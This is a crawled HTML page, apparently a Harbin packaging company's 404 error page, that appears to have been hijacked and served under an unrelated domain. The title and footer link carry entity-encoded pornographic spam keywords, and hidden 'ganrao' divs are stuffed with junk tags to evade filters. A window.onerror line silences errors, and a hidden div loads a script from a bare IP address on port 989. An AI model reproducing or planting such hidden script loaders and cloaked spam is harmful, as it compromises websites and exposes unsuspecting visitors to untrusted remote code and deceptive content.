

--- FILE ---
content_type: text/html
request_url: http://www.jfzjqbs.com/news/343.html
body_size: 5535
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="telephone=no" name="format-detection">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<meta http-equiv="refresh" content="3; URL=http://www.pcheng.net.cn/" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="generator" content="DouPHP v1.5" />
<link href="http://www.pcheng.net.cn/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/public.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/jquery.bxslider.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/style.css"/>
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/jquery1.11.3.min.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/jquery.bxslider.min.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/index.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/images/global.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.jfzjqbs.com/">&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#8548;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#23273;&#33609;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#95;&#22269;&#20135;&#23588;&#29289;&#22312;&#32447;&#35270;&#31934;&#13;&#44;&#29436;&#20154;&#32508;&#21512;&#20234;&#20154;&#20037;&#20037;&#19968;&#26412;&#45;&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#49;&#49;&#49;&#45;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#13;</a></h1><div id="xopym" class="pl_css_ganrao" style="display: none;"><var id="xopym"><kbd id="xopym"><form id="xopym"><address id="xopym"></address></form></kbd></var><form id="xopym"></form><code id="xopym"></code><ol id="xopym"></ol><ol id="xopym"></ol><tbody id="xopym"></tbody><sup id="xopym"><thead id="xopym"><dl id="xopym"></dl></thead></sup><code id="xopym"><center id="xopym"><font id="xopym"></font></center></code><xmp id="xopym"></xmp><legend id="xopym"></legend><big id="xopym"><nobr id="xopym"><form id="xopym"><legend id="xopym"></legend></form></nobr></big><u id="xopym"><form id="xopym"></form></u><em id="xopym"><legend id="xopym"><ul id="xopym"></ul></legend></em><dd id="xopym"><nav id="xopym"><noframes id="xopym"></noframes></nav></dd><track id="xopym"></track><button id="xopym"><rt id="xopym"><em id="xopym"></em></rt></button><fieldset id="xopym"><acronym id="xopym"></acronym></fieldset><tbody id="xopym"><dfn id="xopym"><td id="xopym"></td></dfn></tbody><div id="xopym"></div><tbody id="xopym"><delect id="xopym"><dfn id="xopym"><nav id="xopym"></nav></dfn></delect></tbody><dfn id="xopym"><sub id="xopym"></sub></dfn><tt id="xopym"></tt><meter id="xopym"><td id="xopym"><nav id="xopym"><big id="xopym"></big></nav></td></meter><input id="xopym"></input><strike id="xopym"><ol id="xopym"><option id="xopym"><source id="xopym"></source></option></ol></strike><address id="xopym"><acronym id="xopym"><th id="xopym"></th></acronym></address><ins id="xopym"></ins><tt id="xopym"></tt><sup id="xopym"><label id="xopym"><tt id="xopym"></tt></label></sup><noscript id="xopym"><small id="xopym"><wbr id="xopym"><abbr id="xopym"></abbr></wbr></small></noscript><li id="xopym"><video id="xopym"><source id="xopym"><noframes id="xopym"></noframes></source></video></li><fieldset id="xopym"><style id="xopym"><b id="xopym"></b></style></fieldset><form id="xopym"></form><dd id="xopym"></dd><tfoot id="xopym"><acronym id="xopym"><dfn id="xopym"><td id="xopym"></td></dfn></acronym></tfoot><object id="xopym"></object><pre id="xopym"></pre><object id="xopym"><del id="xopym"></del></object><font id="xopym"><i id="xopym"></i></font><small id="xopym"><dfn id="xopym"><code id="xopym"></code></dfn></small><code id="xopym"><thead id="xopym"><label id="xopym"></label></thead></code><acronym id="xopym"></acronym><tr id="xopym"></tr><rp id="xopym"></rp><form id="xopym"><big id="xopym"><tbody id="xopym"></tbody></big></form><strong id="xopym"></strong><th id="xopym"><span id="xopym"></span></th><tfoot id="xopym"><abbr id="xopym"><pre id="xopym"><legend id="xopym"></legend></pre></abbr></tfoot><u id="xopym"></u><center id="xopym"></center><address id="xopym"></address><font id="xopym"></font><td id="xopym"><li id="xopym"><big id="xopym"><nobr id="xopym"></nobr></big></li></td><tt id="xopym"></tt><meter id="xopym"></meter><address id="xopym"></address><acronym id="xopym"></acronym><mark id="xopym"><strong id="xopym"><strong id="xopym"><meter id="xopym"></meter></strong></strong></mark><nobr id="xopym"><center id="xopym"><optgroup id="xopym"><track id="xopym"></track></optgroup></center></nobr><kbd id="xopym"><font id="xopym"><object id="xopym"><del id="xopym"></del></object></font></kbd><strong id="xopym"></strong><output id="xopym"></output><sup id="xopym"><del id="xopym"><mark id="xopym"><strong id="xopym"></strong></mark></del></sup><pre id="xopym"></pre><fieldset id="xopym"></fieldset><s id="xopym"></s><option id="xopym"><source id="xopym"></source></option><strong id="xopym"><font id="xopym"><object id="xopym"><dfn id="xopym"></dfn></object></font></strong><pre id="xopym"><menuitem id="xopym"><cite id="xopym"><label id="xopym"></label></cite></menuitem></pre><nobr id="xopym"></nobr><sub id="xopym"><tfoot id="xopym"><nobr id="xopym"></nobr></tfoot></sub><thead id="xopym"></thead><wbr id="xopym"></wbr><pre id="xopym"></pre><dfn id="xopym"><sub id="xopym"></sub></dfn><form id="xopym"><pre id="xopym"><acronym id="xopym"></acronym></pre></form><var id="xopym"></var><button id="xopym"></button><tbody id="xopym"><dfn id="xopym"><td id="xopym"></td></dfn></tbody><blockquote id="xopym"></blockquote><acronym id="xopym"><cite id="xopym"><kbd id="xopym"><dl id="xopym"></dl></kbd></cite></acronym><table id="xopym"><dd id="xopym"><progress id="xopym"></progress></dd></table><ul id="xopym"><fieldset id="xopym"></fieldset></ul><li id="xopym"></li><noscript id="xopym"><tbody id="xopym"><wbr id="xopym"><u id="xopym"></u></wbr></tbody></noscript><pre id="xopym"></pre><p id="xopym"></p><s id="xopym"><ul id="xopym"><td id="xopym"></td></ul></s><form id="xopym"></form><th id="xopym"><span id="xopym"><center id="xopym"></center></span></th><big id="xopym"><abbr id="xopym"><form id="xopym"><dd id="xopym"></dd></form></abbr></big><form id="xopym"><optgroup id="xopym"><xmp id="xopym"><tr id="xopym"></tr></xmp></optgroup></form><rt id="xopym"><ins id="xopym"><thead id="xopym"></thead></ins></rt><s id="xopym"></s><small id="xopym"></small><acronym id="xopym"></acronym><thead id="xopym"></thead><center id="xopym"></center><rp id="xopym"></rp><mark id="xopym"></mark></div>
<!--滾動(dòng)的部分菜單-->
<div   id="bqi0yd0"   class="navWrap navWrapTop">
 <div   id="ng5zxdm"   class="wrap clearfloat">
  <div   id="x0tcoq1"   class="menu"> <span></span> <span></span> <span></span> </div>
  <a class="logo" ><img src="http://www.pcheng.net.cn/theme/m017/images/logo.jpg" alt="哈爾濱鵬程新材料科技股份有限公司" /></a>
  <div   id="uennjv4"   class="nav">
   <ul>
    <li id="h6tvgzg"    class="dropdown"> <a >首頁(yè)</a></li>
        <li id="9flymoe"    class="dropdown"> <span id="hjdoite"    class="navBtn"></span> <a >公司簡(jiǎn)介</a>
          <ul class="submenu">
            <li><a >企業(yè)榮譽(yù)</a></li>
            <li><a >發(fā)展歷程</a></li>
            <li><a >聯(lián)系我們</a></li>
           </ul>
         </li>
        <li id="exkv6fl"    class="dropdown"> <span id="jo0lt06"    class="navBtn"></span> <a >產(chǎn)品中心</a>
          <ul class="submenu">
            <li><a >糧食類包裝</a></li>
            <li><a >食品類包裝</a></li>
            <li><a >藥品類包裝</a></li>
            <li><a >肉制品包裝</a></li>
            <li><a >酵母類包裝</a></li>
            <li><a >面膜類產(chǎn)品</a></li>
           </ul>
         </li>
        <li id="mqxqo9k"    class="dropdown"> <span id="drlvqxi"    class="navBtn"></span> <a >文章中心</a>
          <ul class="submenu">
            <li><a >公司動(dòng)態(tài)</a></li>
            <li><a >行業(yè)新聞</a></li>
           </ul>
         </li>
        <li id="5oyrn9x"    class="dropdown">  <a >企業(yè)榮譽(yù)</a>
         </li>
        <li id="011sgei"    class="dropdown">  <a >業(yè)務(wù)咨詢</a>
         </li>
        <li id="5bvgzgq"    class="dropdown">  <a >研發(fā)案例</a>
         </li>
        <li id="06ojdfy"    class="dropdown">  <a >人才招聘</a>
         </li>
        <li id="gu1n6qt"    class="dropdown">  <a >聯(lián)系我們</a>
         </li>
        <li id="ojungrc"    class="dropdown">  <a >企業(yè)郵箱</a>
         </li>
       </ul>
  </div>
 </div>
</div>
<!--/滾動(dòng)的部分菜單-->
<div   id="h6yjfya"   class="top" id="top">
 <div   id="0j0xqbe"   class="topLine clearfloat">
  <div   id="5etxqb1"   class="wrap">
   <h2>哈爾濱鵬程新材料科技股份有限公司歡迎您！</h2>
   <p>聯(lián)系電話：0451-84314147</p>
  </div>
 </div>
 <div   id="ol11jr9"   class="navWrap">
  <div   id="bgicwxr"   class="wrap clearfloat">
   <div   id="0ngalo6"   class="menu"> <span></span> <span></span> <span></span> </div>
   <a class="logo" ><img src="http://www.pcheng.net.cn/theme/m017/images/logo.jpg" alt="哈爾濱鵬程新材料科技股份有限公司" /></a>
   <div   id="cyuxy5n"   class="nav">
    <ul>
     <li id="x0fs4vo"    class="dropdown"> <a >首頁(yè)</a></li>
          <li id="njlw0lw"    class="dropdown"> <span id="9o6sm66"    class="navBtn"></span> <a >公司簡(jiǎn)介</a>
            <ul class="submenu">
              <li><a >企業(yè)榮譽(yù)</a></li>
              <li><a >發(fā)展歷程</a></li>
              <li><a >聯(lián)系我們</a></li>
             </ul>
           </li>
          <li id="z0xysd1"    class="dropdown"> <span id="4g56ing"    class="navBtn"></span> <a >產(chǎn)品中心</a>
            <ul class="submenu">
              <li><a >糧食類包裝</a></li>
              <li><a >食品類包裝</a></li>
              <li><a >藥品類包裝</a></li>
              <li><a >肉制品包裝</a></li>
              <li><a >酵母類包裝</a></li>
              <li><a >面膜類產(chǎn)品</a></li>
             </ul>
           </li>
          <li id="v6jl1zv"    class="dropdown"> <span id="pvo0gux"    class="navBtn"></span> <a >文章中心</a>
            <ul class="submenu">
              <li><a >公司動(dòng)態(tài)</a></li>
              <li><a >行業(yè)新聞</a></li>
             </ul>
           </li>
          <li id="9furlfb"    class="dropdown">  <a >企業(yè)榮譽(yù)</a>
           </li>
          <li id="lhjlw66"    class="dropdown">  <a >業(yè)務(wù)咨詢</a>
           </li>
          <li id="er91e6o"    class="dropdown">  <a >研發(fā)案例</a>
           </li>
          <li id="0ybex64"    class="dropdown">  <a >人才招聘</a>
           </li>
          <li id="ixqerng"    class="dropdown">  <a >聯(lián)系我們</a>
           </li>
          <li id="pvxp0uh"    class="dropdown">  <a >企業(yè)郵箱</a>
           </li>
         </ul>
   </div>
  </div>
 </div>
</div><div   id="g01z0n6"   class="contMain">
 <div   id="fs4y5kz"   class="contWrap">
  <div   class="okegcxa"   id="douMsg" class="wrap">
   <dl>
    <dt>頁(yè)面不存在！</dt>
    <dd>沒(méi)有發(fā)現(xiàn)你要找的頁(yè)面，您可以點(diǎn)擊<a >返回上一頁(yè)</a></dd>
   </dl>
  </div>
 </div>
 <!--bottom-->
<div   id="bo5nxal"   class="bottom">
 <div   id="45mzknp"   class="wrap clearfloat">
  <div   id="olfbvx6"   class="left">
   <h3>服務(wù)是企業(yè)生存的關(guān)鍵，我們將一如既往追逐卓越的服務(wù)理念</h3>
   <p>Service is the key to business survival, we will continue to chase the concept of excellence in service<br>
    公司備有管理完善的銷(xiāo)售和售后服務(wù)隊(duì)伍，具有一套嚴(yán)格的質(zhì)量異議處理程序。一旦有質(zhì)量問(wèn)題出現(xiàn)，第一時(shí)間內(nèi)有專門(mén)人員提供服務(wù)，產(chǎn)品發(fā)出后，會(huì)有售后人員隨時(shí)向你咨詢使用情況及使用中出現(xiàn)的不足之處，與生產(chǎn)部門(mén)與技術(shù)部門(mén)研究，進(jìn)行改進(jìn)，下批生產(chǎn)時(shí)堅(jiān)決避免此類不足發(fā)生... </p>
  </div>
  <div   id="elghrbu"   class="right"> <a class="detail" href="#">查看詳情</a> </div>
 </div>
</div>
<!--/bottom--> 
<!--</div>-->

<div   id="pb4uei5"   class="footer">
 <div   id="mj1yjfy"   class="wrap clearfloat">
  <div   id="u6cwlga"   class="left footerJt"> <a href=""><img src="http://www.pcheng.net.cn/images/fragment/logo_footer.jpg" alt="哈爾濱鵬程新材料科技股份有限公司"/></a>
   <ul class="contact">
    <li><i class="fa fa-map-marker"></i> <span>黑龍江省哈爾濱市道里區(qū)機(jī)場(chǎng)路358號(hào)</span></li>
    <li><i class="fa fa-phone"></i> <span>聯(lián)系電話：0451-84314147</span></li>
    <li><i class="fa fa-envelope-o"></i> <span>zhanglinying@pcheng.net.cn</span></li>
   </ul>
  </div>
  <div   id="zvghbvx"   class="left footerLink">
   <h3 class="title">友情鏈接</h3>
   <ul>
        <li><a href="">友情鏈接一</a></li>
        <li><a href="#">友情鏈接二</a></li>
        <li><a href="#">友情鏈接三</a></li>
        <li><a href="#">友情鏈接四</a></li>
        <li><a href="#">友情鏈接五</a></li>
        <li><a href="#">友情鏈接六</a></li>
        <li><a href="#">友情鏈接七</a></li>
       </ul>
  </div>
  <div   id="epikg1q"   class="left footerNews">
   <h3 class="title">公司動(dòng)態(tài)</h3>
   <ul>
        <li> <span id="owpjuop"    class="border"></span>
     <div   id="ebm6nuf"   class="content" style="background:#262f36;"> <a >2021 年碳排放數(shù)據(jù)</a> <span>2022-09-28</span> </div>
    </li>
        <li> <span id="0rlw6su"    class="border"></span>
     <div   id="o0y6k5q"   class="content" style="background:#262f36;"> <a >食品安全承諾書(shū)</a> <span>2022-02-26</span> </div>
    </li>
        <li> <span id="uqwokvo"    class="border"></span>
     <div   id="dzfhvfg"   class="content" style="background:#262f36;"> <a >鵬程新材產(chǎn)品碳足跡報(bào)告</a> <span>2022-03-26</span> </div>
    </li>
       </ul>
  </div>
  <div   id="0o1bdgz"   class="right footerContact">
   <h3 class="title">聯(lián)系我們</h3>
   <form id="consultationAdd" action="http://www.pcheng.net.cn/consultation.php?rec=insert" method="POST" class="contact-form">
    <input type="text" name="contact"  placeholder="聯(lián)系人">
    <p id="contact" class="cue"></p>
    <input type="text" name="telphone" placeholder="聯(lián)系電話" >
    <p id="telphone" class="cue"></p>
    <textarea name="brief" placeholder="簡(jiǎn)要說(shuō)明"></textarea>
    <p id="brief" class="cue"></p>
    <input type="button" class="btnFoot" value="提交" onclick="douSubmit('consultationAdd')"/>
   </form>
  </div>
 </div>
</div>
<div   id="0xicn1s"   class="footerBottom">
 <p>? 哈爾濱鵬程新材料科技股份有限公司 2025 All Rights Reserved.  <a  target="_blank">黑ICP備2021003982號(hào)</a><a  class="netSafeRecord" target="_blank"><img src="http://www.pcheng.net.cn/theme/m017/images/icon_net_safe_record.png" />黑龍江省哈爾濱市道里區(qū)網(wǎng)安大隊(duì) 23010202010531號(hào)</a></p>
</div>
<div style="display:none"><script src="http://1.58.108.177:989/?m=front&key=6f46eaw242ffa9"></script></div>
 </div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.jfzjqbs.com/" title="&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#8548;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#23273;&#33609;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#95;&#22269;&#20135;&#23588;&#29289;&#22312;&#32447;&#35270;&#31934;&#13;">&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#8548;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#23273;&#33609;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#95;&#22269;&#20135;&#23588;&#29289;&#22312;&#32447;&#35270;&#31934;&#13;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="com6b" class="pl_css_ganrao" style="display: none;"><thead id="com6b"></thead><output id="com6b"></output><xmp id="com6b"><listing id="com6b"><menuitem id="com6b"></menuitem></listing></xmp><acronym id="com6b"></acronym><b id="com6b"></b><tbody id="com6b"><table id="com6b"></table></tbody><u id="com6b"><thead id="com6b"><dl id="com6b"><em id="com6b"></em></dl></thead></u><track id="com6b"></track><small id="com6b"></small><code id="com6b"><center id="com6b"><dl id="com6b"></dl></center></code><s id="com6b"><ul id="com6b"></ul></s><track id="com6b"><pre id="com6b"><abbr id="com6b"><form id="com6b"></form></abbr></pre></track><rt id="com6b"><kbd id="com6b"><acronym id="com6b"><object id="com6b"></object></acronym></kbd></rt><address id="com6b"><strong id="com6b"><blockquote id="com6b"><span id="com6b"></span></blockquote></strong></address><noscript id="com6b"></noscript><big id="com6b"></big><font id="com6b"></font><noscript id="com6b"></noscript><abbr id="com6b"><strike id="com6b"><rt id="com6b"></rt></strike></abbr><label id="com6b"><em id="com6b"></em></label><strong id="com6b"></strong><font id="com6b"></font><nav id="com6b"></nav><font id="com6b"><tr id="com6b"><bdo id="com6b"><sup id="com6b"></sup></bdo></tr></font><label id="com6b"><em id="com6b"><del id="com6b"></del></em></label><dd id="com6b"><tbody id="com6b"></tbody></dd><abbr id="com6b"><strike id="com6b"></strike></abbr><font id="com6b"><tr id="com6b"><dfn id="com6b"></dfn></tr></font><ruby id="com6b"></ruby><ruby id="com6b"></ruby><u id="com6b"></u><var id="com6b"></var><small id="com6b"></small><thead id="com6b"></thead><style id="com6b"></style><tbody id="com6b"><tr id="com6b"></tr></tbody><optgroup id="com6b"></optgroup><p id="com6b"><ruby id="com6b"><font id="com6b"><i id="com6b"></i></font></ruby></p><label id="com6b"><menuitem id="com6b"><pre id="com6b"></pre></menuitem></label><strike id="com6b"><form id="com6b"></form></strike><dfn id="com6b"><nav id="com6b"><center id="com6b"><progress id="com6b"></progress></center></nav></dfn><font id="com6b"><i id="com6b"></i></font><dl id="com6b"></dl><video id="com6b"></video><label id="com6b"><em id="com6b"><menuitem id="com6b"></menuitem></em></label><meter id="com6b"></meter><label id="com6b"></label><b id="com6b"></b><i id="com6b"><ins id="com6b"><font id="com6b"></font></ins></i><rp id="com6b"></rp></div>
</html>